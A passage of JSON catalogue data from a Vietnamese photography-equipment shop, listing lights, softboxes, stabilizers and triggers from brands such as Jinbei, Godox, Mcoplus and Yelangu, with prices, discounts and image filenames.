\u0111\u00e8n g\u1ea7m Jinbei DDJ-20","gia":750000,"giakm":400000,"phantram":46.666666666667,"image":"shop_1498304804_cha-den-gam-ddj-20-minhduc.com.vn (1).jpg.jpg"},{"id":1366,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-jinbei-mz3800-213-1366.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh Jinbei MZ3800","gia":1200000,"giakm":1000000,"phantram":16.666666666667,"image":"chan-den-mz3800-minhduc.jpg"},{"id":1372,"dmid":211,"link":"\/softbox-cau-jinbei-65cm-211-1372.html","label":"Softbox c\u1ea7u JINBEI 65cm","gia":1500000,"giakm":1080000,"phantram":28,"image":"shop_1498365223_Softbox-cau-jinbei-65cm-minhduc.com.vn (3).jpg.jpg"},{"id":1367,"dmid":211,"link":"\/softbox-du-beauty-dish-jinbei-65cm-211-1367.html","label":"Softbox d\u00f9 Beauty Dish Jinbei 65cm","gia":1700000,"giakm":1400000,"phantram":17.647058823529,"image":"1100860441.jpg"},{"id":1368,"dmid":211,"link":"\/softbox-du-beauty-dish-jinbei-85cm-211-1368.html","label":"Softbox d\u00f9 Beauty Dish Jinbei 85cm","gia":1900000,"giakm":1690000,"phantram":11.052631578947,"image":"2066701320.jpg"},{"id":1369,"dmid":211,"link":"\/softbox-du-beauty-dish-jinbei-105cm-211-1369.html","label":"Softbox d\u00f9 Beauty Dish Jinbei 105cm","gia":2000000,"giakm":1890000,"phantram":5.5,"image":"1382823506.jpg"},{"id":1370,"dmid":211,"link":"\/softbox-du-jinbei-90cm-211-1370.html","label":"Softbox d\u00f9  Jinbei 90cm","gia":2000000,"giakm":1680000,"phantram":16,"image":"shop_1498364323_Softbox-du-jinbei-minhduc.com.vn (1).jpg.jpg"},{"id":1371,"dmid":211,"link":"\/softbox-du-jinbei-120cm-211-1371.html","label":"Softbox d\u00f9 Jinbei 120cm","gia":2400000,"giakm":1900000,"phantram":20.833333333333,"image":"shop_1498364492_Softbox-du-jinbei-minhduc.com.vn (1).jpg.jpg"},{"id":1373,"dmid":211,"link":"\/ring-softbox-45cm-jinbei-for-speedlite--ga\u0301n-tru\u0323c-tie\u0301p-co\u0301-the\u0309-ga\u0301p-go\u0323n-211-1373.html","label":"     Ring softbox 45cm Jinbei For Speedlite - g\u0103\u0301n tr\u01b0\u0323c ti\u00ea\u0301p, co\u0301 th\u00ea\u0309 g\u00e2\u0301p go\u0323n","gia":650000,"giakm":450000,"phantram":30.769230769231,"image":"shop_1577092071_shop_1498366685_Softbox-speedlite-ring-45-jinbei-minhduc.com.vn (4).jpg.jpg.jpg"},{"id":2140,"dmid":243,"link":"\/den-nicefoto-led-video-sl1000a-ii-243-2140.html","label":"\u0110\u00e8n NiceFoto LED video SL1000A II","gia":6500000,"giakm":4700000,"phantram":27.692307692308,"image":"shop_1577249697_den-nicefoto-led-video-sl1000a-ii-minhduc.com (5)-6256.jpg.jpg"},{"id":1374,"dmid":267,"link":"\/mcoplus-led-1000-air-bi-color-cri-95-267-1374.html","label":"Mcoplus LED 1000 Air Bi-color CRI 95+","gia":750000,"giakm":620000,"phantram":17.333333333333,"image":"shop_1498446439_den-led-md1000b-minhduc.com.vn (3).jpg.jpg"},{"id":1375,"dmid":267,"link":"\/mcoplus-led-340b-cri95-bi-color-ultra-thin-3200k-5500k-267-1375.html","label":"Mcoplus LED-340B CRI95+ Bi-color Ultra-thin 3200k-5500k","gia":900000,"giakm":880000,"phantram":2.2222222222222,"image":"shop_1498447035_mcoplus_led_340b_cri95_bi_color_ultra_thin_video_led_light_for_dslr_camcorder_video_camera-minhduc.com.vn (2).jpg.jpg"},{"id":1376,"dmid":267,"link":"\/mcoplus-led-410b-cri95-bi-color-ultra-thin-24ghz-remote-control-3200k-5500k-267-1376.html","label":"Mcoplus LED-410B CRI95+ Bi-color Ultra-thin 2.4GHz Remote control 3200k-5500k","gia":1230000,"giakm":1130000,"phantram":8.130081300813,"image":"shop_1498448036_mcoplus_led_340b_cri95_bi_color_ultra_thin_video_led_light_for_dslr_camcorder_video_camera-minhduc.com.vn (2).jpg.jpg"},{"id":1377,"dmid":267,"link":"\/mcoplus-led-168a-multiple-power-input-options-267-1377.html","label":"Mcoplus LED 168A Multiple power input options","gia":550000,"giakm":530000,"phantram":3.6363636363636,"image":"shop_1498458166_mcoplus_led_168_video_led_light_for_canon_nikon_pentax_panasonic_olympus_dv_camcorder_digital_minhduc.com.vn (1).jpg.jpg"},{"id":1378,"dmid":267,"link":"\/mcoplus-led-168b-multiple-power-input-options-267-1378.html","label":"Mcoplus LED 168B Multiple power input options","gia":650000,"giakm":630000,"phantram":3.0769230769231,"image":"shop_1498463052_2015116123130.jpg.jpg"},{"id":1379,"dmid":267,"link":"\/mcoplus-led-920b-cri95-bi-color-ultra-thin-24ghz-remote-control-267-1379.html","label":"Mcoplus LED-920B CRI95+ Bi color Ultra-thin 2.4GHz Remote control ","gia":2600000,"giakm":2570000,"phantram":1.1538461538462,"image":"shop_1498466736_mcoplus_led_192_video_led_light_for_canon_nikon_pentax_panasonic_olympus_dv_camcorder_digital_minhduc.com.vn (2).jpg.jpg"},{"id":1441,"dmid":270,"link":"\/dragon-m-3-axis-handheld-gimbal-stabilizer-270-1441.html","label":"DRAGON-M 3-Axis Handheld Gimbal Stabilizer","gia":22700000,"giakm":22200000,"phantram":2.2026431718062,"image":"shop_1501646409_1137174.jpg.jpg"},{"id":1380,"dmid":267,"link":"\/mcoplus-led-720b-cri95-bi-color-ultra-thin-24ghz-remote-control-267-1380.html","label":"Mcoplus LED-720B CRI95+ Bi color Ultra-thin 2.4GHz Remote control","gia":1900000,"giakm":1870000,"phantram":1.5789473684211,"image":"shop_1499315940_mcoplus-led-720-b-minhduc.com.vn (2).jpg.jpg"},{"id":1381,"dmid":267,"link":"\/mcoplus-led-520b-cri95-bi-color-ultra-thin-24ghz-remote-control-267-1381.html","label":"Mcoplus LED-520B CRI95+ Bi-color Ultra-thin 2.4GHz Remote control ","gia":1600000,"giakm":1580000,"phantram":1.25,"image":"shop_1499311825_mcoplus-led-720-b-minhduc.com.vn (1).jpg.jpg"},{"id":1408,"dmid":270,"link":"\/tay-cam-quay-phim-handheld-stabilizer-for-smartphone-s100-270-1408.html","label":"Tay c\u1ea7m quay phim Handheld Stabilizer For Smartphone s100","gia":1250000,"giakm":1990000,"phantram":-59.2,"image":"shop_1499058237_Handheld-Stabilizer-For-Smartphone-s100-minhduc.com.vn (3).jpg.jpg"},{"id":1394,"dmid":267,"link":"\/pin-f750-for-sony-267-1394.html","label":"Pin F750 FOR SONY","gia":380000,"giakm":340000,"phantram":10.526315789474,"image":"shop_1498903675_HTB1ssEERVXXXXb0apXXq6xXFXXXn.jpg.jpg"},{"id":1382,"dmid":267,"link":"\/mcoplus-led-260b-pro-series-video-led-light-267-1382.html","label":"Mcoplus LED 260B Pro series video LED light","gia":860000,"giakm":820000,"phantram":4.6511627906977,"image":"shop_1498554830_mcoplus_led_260B_video_led_light_for_canon_nikon_pentax_panasonic_olympus_dv_camcorder_digital_minhduc.com.vn (2).jpg.jpg"},{"id":1383,"dmid":267,"link":"\/mcoplus-led-198b-pro-series-video-led-light-267-1383.html","label":"Mcoplus LED 198B Pro series video LED light","gia":750000,"giakm":720000,"phantram":4,"image":"shop_1498556336_mcoplus_led_260B_video_led_light_for_canon_nikon_pentax_panasonic_olympus_dv_camcorder_digital_minhduc.com.vn (2).jpg.jpg"},{"id":3939,"dmid":195,"link":"\/trigger-godox-ft433n-ttl-wireless-flash-for-nikon-195-3939.html","label":"Trigger Godox FT433N TTL Wireless Flash for Nikon","gia":2190000,"giakm":1600000,"phantram":26.940639269406,"image":"trigger-godox-ft433n-ttl-wireless-flash-for-nikon (14).jpg"},{"id":1384,"dmid":267,"link":"\/mcoplus-led-420b-cri95-bi-color-ultra-thin-24ghz-remote-control-3200k-5500k-267-1384.html","label":"Mcoplus LED-420B CRI95+ Bi-color Ultra-thin 2.4GHz Remote control 3200k-5500k","gia":1500000,"giakm":1430000,"phantram":4.6666666666667,"image":"shop_1498557834_mcoplus-led-420-b-minhduc.com.vn (1).jpg.jpg"},{"id":1385,"dmid":267,"link":"\/pin-f970f960-mcoplus-74v-6600mah-for-led-light-267-1385.html","label":"Pin F970\/F960 Mcoplus 7.4V 6600maH for LED light","gia":450000,"giakm":430000,"phantram":4.4444444444444,"image":"shop_1498617307_pin_de_NP_F970-minhduc.com.vn.jpg.jpg"},{"id":1386,"dmid":267,"link":"\/mcoplus-le-r320-322pcs-led-267-1386.html","label":"Mcoplus LE-R320 322pcs LED","gia":1700000,"giakm":1490000,"phantram":12.352941176471,"image":"shop_1498620004_led-r320-minhduc.com.vn (1).jpg.jpg"},{"id":1387,"dmid":267,"link":"\/pin-f550f570-mcoplus-2200mah-74v-for-led-light-267-1387.html","label":"Pin F550\/F570 Mcoplus 2200maH 7.4V for LED light","gia":250000,"giakm":240000,"phantram":4,"image":"shop_1498620367_PIN_NP_F550minhduc.com.vn.jpg.jpg"},{"id":1388,"dmid":270,"link":"\/tay-cam-quay-phim-mcoplus-steadicam-sa-60-270-1388.html","label":"Tay c\u1ea7m quay phim MCOPLUS Steadicam SA-60","gia":1650000,"giakm":1450000,"phantram":12.121212121212,"image":"shop_1498624736_Steadicam-sa-60-minhduc.com.vn (2).jpg.jpg"},{"id":1389,"dmid":270,"link":"\/tay-cam-quay-phim-steadicam-carbon-fibre-mcoplus-sc-03-270-1389.html","label":"Tay c\u1ea7m quay phim Steadicam carbon fibre Mcoplus Sc-03","gia":1550000,"giakm":1520000,"phantram":1.9354838709677,"image":"shop_1498626523_Mcoplus_40_72cm_Carbon_Fiber_Gyro_Camera_minhduc.com.vn.jpg.jpg"},{"id":1390,"dmid":270,"link":"\/tay-cam-quay-phim-steadicam-carbon-fibre-mcoplus-sc-05-270-1390.html","label":"Tay c\u1ea7m quay phim Steadicam carbon fibre Mcoplus Sc-05","gia":2650000,"giakm":2590000,"phantram":2.2641509433962,"image":"shop_1498638933_Mcoplus_sc-05_Best_Loading_Carbon_Fiber_minhduc.com.vn.jpg.jpg"},{"id":1391,"dmid":265,"link":"\/thanh-dolly-dragon-d07-60cm-slider-rail-for-camera-and-video-265-1391.html","label":"Thanh Dolly Dragon D07 60cm Slider Rail for Camera and Video","gia":1800000,"giakm":1590000,"phantram":11.666666666667,"image":"shop_1498643221_thanh-DOLLY-MINHDUC.COM.VN.jpg.jpg.jpg"},{"id":1393,"dmid":270,"link":"\/tay-cam-quay-phim-steadicam-s60l-270-1393.html","label":"Tay c\u1ea7m quay phim Steadicam S60L","gia":1600000,"giakm":1550000,"phantram":3.125,"image":"shop_1498793648_steadicam-s60l-minhduc.com.vn (2).jpg.jpg"},{"id":1395,"dmid":196,"link":"\/hop-chup-san-pham-nguoi-mau-thoi-trang-co-lon-100x130x200cm-196-1395.html","label":"H\u1ed9p ch\u1ee5p s\u1ea3n ph\u1ea9m, ng\u01b0\u1eddi m\u1eabu th\u1eddi trang c\u1ee1 l\u1edbn 100x130x200cm","gia":5350000,"giakm":0,"phantram":0,"image":"shop_1498906245_shop_1497431047_hop_chup_san_pham__nguoi_mau_thoi_trang_co_lon_120x100x200cm___1.jpg.jpg.jpg"},{"id":1396,"dmid":195,"link":"\/cuc-nhan-xtr-16-24-ghz-for-x1-trigger-195-1396.html","label":"C\u1ee5c nh\u1eadn XTR-16 2.4 GHz for X1 trigger","gia":550000,"giakm":530000,"phantram":3.6363636363636,"image":"shop_1498986305_Cuc-nhan-XTR-16-2.4 -GHz-for-X1-trigger-minhduc.com.vn.jpg.jpg"},{"id":1397,"dmid":195,"link":"\/cuc-nhan-ftr-16-195-1397.html","label":"C\u1ee5c nh\u1eadn FTR-16","gia":450000,"giakm":430000,"phantram":4.4444444444444,"image":"shop_1498986813_cuc-nhan-xt16-minhduc.com.vn.jpg.jpg"},{"id":1398,"dmid":195,"link":"\/cuc-nhan-xtr-16s-24ghz-for-godox-v850-v860-195-1398.html","label":"C\u1ee5c nh\u1eadn XTR-16s 2.4GHZ for Godox V850, V860","gia":550000,"giakm":290000,"phantram":47.272727272727,"image":"shop_1498987099_cuc-nhan-xtr-16-minhduc.com.vn.jpg.jpg"},{"id":1399,"dmid":270,"link":"\/tay-cam-quay-phim-yelangu-steadicam-s40t-carbon-fiber-mini-dslr-video-270-1399.html","label":"Tay c\u1ea7m quay phim Yelangu steadicam S40T Carbon Fiber Mini DSLR Video ","gia":1600000,"giakm":1550000,"phantram":3.125,"image":"shop_1498989767_steadicam-dsdr-s40t-minhduc.com.vn (2).jpg.jpg"},{"id":1400,"dmid":270,"link":"\/tay-cam-quay-phim-yelangu-steadicam-s40l-aluminum-camera-stabilizer-270-1400.html","label":"Tay c\u1ea7m quay phim Yelangu steadicam S40L Aluminum Camera Stabilizer","gia":1500000,"giakm":1430000,"phantram":4.6666666666667,"image":"shop_1498990323_YELANGU_steadicam-l40-_MINHDUC.COM.VN (1).jpg.jpg"},{"id":1401,"dmid":270,"link":"\/tay-cam-quay-phim-yelangu-s60t-steadicam-pro-carbon-fibre-270-1401.html","label":"Tay c\u1ea7m quay phim Yelangu S60T  steadicam pro Carbon fibre","gia":1800000,"giakm":1750000,"phantram":2.7777777777778,"image":"shop_1498990770_YELANGU_S60t_steadicam_Carbon_Fiber_MINHDUC.COM.VN (3).jpg.jpg"},{"id":1402,"dmid":270,"link":"\/tay-cam-quay-phim-yelangu-steadicam-s60t-orange-mini-pro-carbon-fibre-270-1402.html","label":"Tay c\u1ea7m quay phim Yelangu steadicam S60T Orange Mini pro Carbon fibre ","gia":1800000,"giakm":1750000,"phantram":2.7777777777778,"image":"shop_1498991135_YELANGU_S60t_steadicam_Carbon_Fiber_MINHDUC.COM.VN (6).jpg.jpg"},{"id":1403,"dmid":270,"link":"\/tay-cam-quay-phim-yelangu-steadicam-s80t-pro-carbon-fibre-270-1403.html","label":"Tay c\u1ea7m quay phim Yelangu steadicam S80t pro Carbon fibre","gia":3100000,"giakm":2950000,"phantram":4.8387096774194,"image":"shop_1498991680_YELANGU_S80t_steadicam_Carbon_Fiber_MINHDUC.COM.VN (5).jpg.jpg"},{"id":1404,"dmid":270,"link":"\/tay-cam-quay-phim-yelangu-steadicam-s120t-pro-carbon-fibre-270-1404.html","label":"Tay c\u1ea7m quay phim Yelangu steadicam S120t pro Carbon fibre","gia":3600000,"giakm":3450000,"phantram":4.1666666666667,"image":"shop_1499046721_YELANGU_S120t_steadicam_Carbon_Fiber_MINHDUC.COM.VN (5).jpg.jpg"},{"id":1405,"dmid":270,"link":"\/tay-cam-quay-phim-yelangu-steadicam-s40n-aluminum-camera-stabilizer-270-1405.html","label":"Tay c\u1ea7m quay phim Yelangu steadicam S40N Aluminum Camera Stabilizer","gia":1550000,"giakm":1330000,"phantram":14.193548387097,"image":"shop_1499047392_Steadicam-Canon-Nikon-for-Video-Camera.yelangu-s40n-minhduc.com.vn (3).jpg.jpg"},{"id":1406,"dmid":270,"link":"\/tay-cam-quay-phim-yelangu-steadicam-s60n-aluminum-camera-stabilizer-270-1406.html","label":"Tay c\u1ea7m quay phim Yelangu steadicam S60N Aluminum Camera Stabilizer","gia":1650000,"giakm":1350000,"phantram":18.181818181818,"image":"shop_1499048988_Steadicam-Canon-Nikon-for-Video-Camera.yelangu-s40n-s60n-s80n-minhduc.com.vn (3).jpg.jpg"},{"id":1407,"dmid":270,"link":"\/tay-cam-quay-phim-yelangu-steadicam-s80n-aluminum-camera-stabilizer-270-1407.html","label":"Tay c\u1ea7m quay phim Yelangu steadicam S80N Aluminum Camera Stabilizer","gia":2950000,"giakm":2200000,"phantram":25.423728813559,"image":"shop_1499049801_Steadicam-Canon-Nikon-for-Video-Camera.yelangu-s40n-s60n-s80n-minhduc.com.vn (3).jpg.jpg"},{"id":1409,"dmid":243,"link":"\/den-kino-12-bong-osram-243-1409.html","label":"\u0110\u00e8n kino 12 b\u00f3ng Osram ","gia":11000000,"giakm":9800000,"phantram":10.909090909091,"image":"shop_1499223568_den-kino-10-bong-minhduc.com.vn.jpg.jpg"},{"id":1411,"dmid":271,"link":"\/bo-vac-vai-yelangu--shoulder-rig-d4-271-1411.html","label":"B\u1ed9 v\u00e1c vai YELANGU - Shoulder Rig  D4","gia":1450000,"giakm":1390000,"phantram":4.1379310344828,"image":"shop_1499932778_vac-vai-chong-rungYELANGU-D4-Shoulder-Mount-minhduc.com.vn(1).jpg.jpg"},{"id":1412,"dmid":270,"link":"\/bo-vac-vai-yelangu--shoulder-rig-d2-270-1412.html","label":"B\u1ed9 v\u00e1c vai YELANGU - Shoulder Rig D2","gia":1650000,"giakm":1590000,"phantram":3.6363636363636,"image":"shop_1499933429_yelangu_d2_dslr_rig_5d2_5d3_6d_70d_d800_ma__y_a__nh_nu__i_head_ca____m_tay_video__1__1000x1000.jpg.jpg"},{"id":1413,"dmid":270,"link":"\/bo-vac-vai-yelangu--shoulder-rig-d1-270-1413.html","label":"B\u1ed9 v\u00e1c vai YELANGU - Shoulder Rig D1","gia":1650000,"giakm":1590000,"phantram":3.6363636363636,"image":"shop_1499940644_vac-vai-chong-rungYELANGU-D3-Shoulder-Mount-minhduc.com.vn(4).jpg.jpg"},{"id":1414,"dmid":270,"link":"\/bo-vac-vai-yelangu--shoulder-rig-d3-270-1414.html","label":"B\u1ed9 v\u00e1c vai YELANGU - Shoulder Rig D3","gia":1650000,"giakm":1590000,"phantram":3.6363636363636,"image":"shop_1499942106_vac-vai-chong-rungYELANGU-D3-Shoulder-Mount-minhduc.com.vn(5).jpg.jpg"},{"id":1415,"dmid":270,"link":"\/tay-cam-chong-rung-quay-phim-yelangu--camera-cage-c1-270-1415.html","label":"Tay c\u1ea7m ch\u1ed1ng rung quay phim Yelangu - camera Cage C1","gia":1380000,"giakm":1290000,"phantram":6.5217391304348,"image":"shop_1499944213_tay-cam-chong-rung-camera-cage-handheld stabilizer-yelangu-c1-minhduc.com.vn (8).jpg.jpg"},{"id":1416,"dmid":270,"link":"\/tay-cam-chong-rung-quay-phim-yelangu--camera-cage-c2--handheld-stabilizer-270-1416.html","label":"Tay c\u1ea7m ch\u1ed1ng rung quay phim Yelangu - camera Cage C2 - Handheld Stabilizer","gia":1470000,"giakm":1450000,"phantram":1.3605442176871,"image":"shop_1499945371_tay-cam-chong-rung-camera-cage-yelangu-c2-minhduc.com.vn (4).jpg.jpg"},{"id":1426,"dmid":270,"link":"\/tay-cam-chong-rung-quay-phim-yelangu-camera-cage-c3--handheld-stabilizer-270-1426.html","label":"Tay c\u1ea7m ch\u1ed1ng rung quay phim Yelangu camera Cage C3 - Handheld Stabilizer","gia":1900000,"giakm":1700000,"phantram":10.526315789474,"image":"shop_1500190294_tay-cam-chong-rung-camera-cage-handheld stabilizer-yelangu-c3-minhduc.com.vn (7).jpg.jpg"},{"id":1417,"dmid":266,"link":"\/den-studio-godox-qs400-cong-suat-400w-266-1417.html","label":"\u0110\u00e8n Studio GODOX QS400 c\u00f4ng su\u1ea5t 400W","gia":3200000,"giakm":3150000,"phantram":1.5625,"image":"shop_1499995184_den-chup-hinh-flash-godox-qs400-minhduc.com.vn (4).jpg.jpg"},{"id":1419,"dmid":266,"link":"\/den-flash-studio-godox-gs200-266-1419.html","label":"\u0110\u00e8n Flash Studio GODOX Gs200 ","gia":3000000,"giakm":2600000,"phantram":13.333333333333,"image":"shop_1500176500_den-flash-godox-gt200-minhduc.com (2).jpg.jpg"},{"id":1420,"dmid":266,"link":"\/den-flash-studio-godox-gs300-266-1420.html","label":"\u0110\u00e8n Flash Studio GODOX GS300 ","gia":3500000,"giakm":2900000,"phantram":17.142857142857,"image":"shop_1500177684_den-flash-godox-GS300-minhduc.com (5).jpg.jpg"},{"id":1421,"dmid":266,"link":"\/den-flash-studio-godox-gs400-266-1421.html","label":"\u0110\u00e8n Flash Studio GODOX GS400 ","gia":3900000,"giakm":3200000,"phantram":17.948717948718,"image":"shop_1500181484_den-flash-godox-GS400-minhduc.com (6).jpg.jpg"},{"id":1422,"dmid":266,"link":"\/den-flash-studio-godox-ds200-266-1422.html","label":"\u0110\u00e8n Flash Studio GODOX DS200 ","gia":2500000,"giakm":2450000,"phantram":2,"image":"shop_1500184984_den-flash-studio-ds200-minhduc.com (2).jpg.jpg"},{"id":1423,"dmid":266,"link":"\/den-flash-studio-godox-ds300-266-1423.html","label":"\u0110\u00e8n Flash Studio GODOX DS300 ","gia":2950000,"giakm":2800000,"phantram":5.0847457627119,"image":"shop_1500185249_den-flash-studio-ds300-minhduc.com (4).jpg.jpg"},{"id":1424,"dmid":266,"link":"\/tui-dung-den-godox-pb-600-for-ad600-266-1424.html","label":" T\u00fai \u0110\u1ef1ng \u0110\u00e8n Godox PB-600 for AD600","gia":350000,"giakm":330000,"phantram":5.7142857142857,"image":"shop_1500186703_tui-dung-ad600-minhduc.com (1).jpg.jpg"},{"id":1425,"dmid":266,"link":"\/bo-chuyen-doi-godox-ad-ac-cho-ad600b-va-ad600bm-266-1425.html","label":"B\u1ed9 chuy\u1ec3n \u0111\u1ed5i Godox AD-AC cho AD600B v\u00e0 AD600BM","gia":2800000,"giakm":1590000,"phantram":43.214285714286,"image":"shop_1500187712_nguon-ad600-minhduc.com (1).jpg.jpg"},{"id":1427,"dmid":270,"link":"\/tay-cam-chong-rung-quay-phim-yelangu-camera-cage-c5--handheld-stabilizer-270-1427.html","label":"Tay c\u1ea7m ch\u1ed1ng rung quay phim Yelangu camera Cage C5 - Handheld Stabilizer","gia":2300000,"giakm":2090000,"phantram":9.1304347826087,"image":"shop_1500191040_tay-cam-chong-rung-camera-cage-handheld stabilizer-yelangu-c5-minhduc.com.vn (10).jpg.jpg"},{"id":1428,"dmid":270,"link":"\/tay-cam-chong-rung-quay-phim-yelangu-camera-cage-c6--handheld-stabilizer-for-sony-a6300-a6500-270-1428.html","label":"Tay c\u1ea7m ch\u1ed1ng rung quay phim Yelangu camera Cage C6 - Handheld Stabilizer for sony  a6300 a6500","gia":2800000,"giakm":2450000,"phantram":12.5,"image":"shop_1500193642_tay-cam-chong-rung-camera-cage-handheld stabilizer-yelangu-c6-minhduc.com.vn (12).jpg.jpg"},{"id":1429,"dmid":270,"link":"\/tay-cam-chong-rung-quay-phim-yelangu-camera-cage-c500--handheld-stabilizer-270-1429.html","label":"Tay c\u1ea7m ch\u1ed1ng rung quay phim Yelangu camera Cage C500 - Handheld Stabilizer","gia":3800000,"giakm":3500000,"phantram":7.8947368421053,"image":"shop_1500194574_tay-cam-chong-rung-camera-cage-handheld stabilizer-yelangu-c500-minhduc.com.vn (13).jpg.jpg"},{"id":1430,"dmid":265,"link":"\/yelangu-auto-dolly-car-l3-265-1430.html","label":"Yelangu Auto Dolly car L3","gia":1350000,"giakm":1300000,"phantram":3.7037037037037,"image":"shop_1500196857_Yelangu-Auto-Dolly-car-L3-MINHDUC.COM (1).jpg.jpg"},{"id":1432,"dmid":266,"link":"\/den-flash-studio-godox-de300-266-1432.html","label":"\u0110\u00e8n Flash Studio GODOX DE300 ","gia":2500000,"giakm":2250000,"phantram":10,"image":"shop_1501150770_den-godox-de300-minhduc.com (1).jpg.jpg"},{"id":1433,"dmid":266,"link":"\/bong-den-ad600-ad600bm-ad600b-266-1433.html","label":"B\u00f3ng \u0111\u00e8n AD600-AD600BM-AD600B","gia":1750000,"giakm":1450000,"phantram":17.142857142857,"image":"shop_1501211877_Bong-den-AD600-Godox-b-font-AD-H600-600W-Flash-Tube-Bare-Flash-Light-Bulb-for.jpg.jpg"},{"id":1434,"dmid":266,"link":"\/bong-den-godox-ad-180-266-1434.html","label":"B\u00f3ng \u0111\u00e8n Godox AD 180","gia":1200000,"giakm":1150000,"phantram":4.1666666666667,"image":"shop_1501213702_bong-den-ad-180-minhduc.com.vn.jpg.jpg"},{"id":1435,"dmid":266,"link":"\/bong-den-godox-ad360-266-1435.html","label":"B\u00f3ng \u0111\u00e8n godox AD360","gia":1600000,"giakm":1300000,"phantram":18.75,"image":"shop_1501214084_bong-den-ad-360-minhduc.com.vn.jpg.jpg"},{"id":1436,"dmid":211,"link":"\/softbox-chinh-hang-godox-35x160cm-vesco-grid--bowen-mount-alu-ring-211-1436.html","label":"Softbox ch\u00ednh h\u00e3ng GODOX 35x160cm Vesco Grid - Bowen mount alu ring ","gia":850000,"giakm":820000,"phantram":3.5294117647059,"image":"shop_1501295130_softbox-godox-35-160-minhduc.com (1).jpg.jpg"},{"id":1437,"dmid":211,"link":"\/softbox-to-ong-grid-godox-60x90cm-bowen-mount-211-1437.html","label":"Softbox T\u1ed5 Ong Grid Godox 60x90cm Bowen mount ","gia":900000,"giakm":750000,"phantram":16.666666666667,"image":"shop_1501297794_godox_60x90_SOFTBOX-MINHDUC.COM (5).jpg.jpg"},{"id":2719,"dmid":316,"link":"\/microphone-khong-day-godox-movelink-m1-316-2719.html","label":"Microphone kh\u00f4ng d\u00e2y Godox Movelink M1","gia":3550000,"giakm":2250000,"phantram":36.619718309859,"image":"416340902.jpg"},{"id":2090,"dmid":198,"link":"\/combo-godox-v1-for-canon--bo-tan-sang-godox-ak-r1-198-2090.html","label":"Combo Godox V1 for Canon + b\u1ed9 t\u1ea3n s\u00e1ng Godox AK-R1","gia":5200000,"giakm":4450000,"phantram":14.423076923077,"image":"shop_1573888625_BO-KIT-GODOX-V1-ak-r1-MINHDUC.COM.VN1.jpg.jpg"},{"id":2091,"dmid":266,"link":"\/den-flash-godox-v1-s-ttl-hss-18000-for-sony-266-2091.html","label":"\u0110\u00e8n Flash Godox V1 S TTL Hss 1\/8000 For Sony","gia":4500000,"giakm":3470000,"phantram":22.888888888889,"image":"1501891857.jpg"},{"id":1464,"dmid":195,"link":"\/trigger-jinbei-tr-q6-for-cns-ttl-bluetooth-195-1464.html","label":"Trigger Jinbei TR-Q6 for C\/N\/S TTL Bluetooth","gia":1300000,"giakm":0,"phantram":0,"image":"shop_1502534024_Trigger-tq6-dieu-khien-den-tq06 (1).jpg.jpg"},{"id":1438,"dmid":192,"link":"\/godox-ad-s15-protection-cap-for-witstro-flash-ad180-ad360-ad200-192-1438.html","label":"Godox AD-S15 Protection Cap for WITSTRO Flash AD180 \/ AD360\/ AD200","gia":150000,"giakm":130000,"phantram":13.333333333333,"image":"shop_1501318182_coc-bao-ve-bong-ad-15-godox-minhduc.com (1).jpg.jpg"},{"id":1439,"dmid":215,"link":"\/godox-ad-s1-ad-s2-orginal-stardard-reflector-for-ad360-ad180-ad360ii-ad200-flash-215-1439.html","label":"Godox AD-S1 AD-S2 Orginal Stardard Reflector for AD360 AD180 AD360II AD200 Flash","gia":350000,"giakm":320000,"phantram":8.5714285714286,"image":"shop_1501318750_CHOA-AD200-AD180-AD360-GODOX-MINHDUC.COM (1).jpg.jpg"},{"id":1512,"dmid":213,"link":"\/wheel-frame-for-light-stand-wt700-de-co-banh-xe-do-chan-den-213-1512.html","label":"Wheel frame for light stand WT700 \u0111\u1ebf c\u00f3 b\u00e1nh xe \u0111\u1ee1 ch\u00e2n \u0111\u00e8n","gia":1100000,"giakm":0,"phantram":0,"image":"shop_1581125276_shop_1545126179_ch\u00e2n-\u0111\u00e8n-Wheel-frame-for-light-stand-3-minhduc.com.vn.jpg.jpg.jpg"},{"id":1720,"dmid":192,"link":"\/filter-mau-cac-loai-day-192-1720.html","label":"Filter m\u00e0u c\u00e1c lo\u1ea1i d\u00e0y","gia":450000,"giakm":250000,"phantram":44.444444444444,"image":"shop_1521284974_shop_1442080852_Filter-mau-minhduc.com.vn.jpg.jpg.jpg"},{"id":1440,"dmid":192,"link":"\/godox-ad-s17-wide-angle-soft-focus-shade-dome-diffuser-for-witstro-ad-200-ad-360-ad180-192-1440.html","label":"Godox AD-S17 Wide Angle Soft Focus Shade Dome Diffuser for WITSTRO AD-200 AD-360 AD180","gia":450000,"giakm":320000,"phantram":28.888888888889,"image":"shop_1501319708_HTB1OJDlLXXXXXabXpXXq6xXFXXXA.jpg.jpg"},{"id":1443,"dmid":211,"link":"\/softbox-du-jinbei-60x90cm-211-1443.html","label":"Softbox d\u00f9 jinbei 60x90cm","gia":1400000,"giakm":1250000,"phantram":10.714285714286,"image":"shop_1502625967_Softbox-godox-jinbei-K-70-100-Umbrella-SoftBox12.jpg.jpg"},{"id":1444,"dmid":211,"link":"\/softbox-du-jinbei-70x100cm-211-1444.html","label":"Softbox d\u00f9 jinbei 70x100cm","gia":1600000,"giakm":1350000,"phantram":15.625,"image":"shop_1502625823_Softbox-godox-jinbei-K-70-100-Umbrella-SoftBox1.jpg.jpg"},{"id":1445,"dmid":212,"link":"\/hat-sang-jinbei-m11-115a-goldsilver-reflector-board-212-1445.html","label":"H\u1eaft s\u00e1ng Jinbei M11-115A Gold\/Silver Reflector Board","gia":700000,"giakm":650000,"phantram":7.1428571428571,"image":"shop_1501903061_jinbei-m11-115a-gold-silver-reflector-board-jb-m11-115ags-minhduc.com (2).jpg.jpg"},{"id":1446,"dmid":267,"link":"\/den-godox-professional-led-video-light-led1000w-co-dmx--5600k-267-1446.html","label":"\u0110\u00e8n Godox Professional LED Video Light LED1000w c\u00f3 DMX - 5600k","gia":6800000,"giakm":6500000,"phantram":4.4117647058824,"image":"shop_1501909566_godox-led-1000w-minhduc.com.vn (4).JPG.jpg"},{"id":1447,"dmid":267,"link":"\/den-led-spotlight-pro-1000w-co-dmx-267-1447.html","label":"\u0110\u00e8n Led Spotlight Pro 1000w c\u00f3 DMX","gia":8000000,"giakm":7500000,"phantram":6.25,"image":"shop_1501916332_shop_1462295878_spotlight \u0111en Photoviet (5).jpg.jpg.jpg"},{"id":1449,"dmid":267,"link":"\/den-dragon-led-video-light-hy2000--5500k-co-dmx-267-1449.html","label":"\u0110\u00e8n Dragon LED Video 